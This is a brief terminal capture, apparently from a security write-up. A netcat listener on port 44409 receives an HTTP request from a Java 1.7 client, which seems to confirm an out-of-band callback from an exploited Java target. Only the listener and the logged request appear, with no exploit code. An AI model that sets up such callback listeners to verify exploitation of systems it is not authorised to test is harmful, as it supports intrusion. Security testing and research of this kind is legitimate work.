 root@dssec:~/HTTPSRV# nc -lvp 44409
listening on [any] 44409 ...
connect to [10.198.143.172]
GET /DS_RvVWkBZ HTTP/1.1
User-Agent: Java1.7.0_211
Host: 10.198.143.172:44409
Accept: text/html, image/gif, image/jpeg, */*; q=.2
Connection: Keep-Alive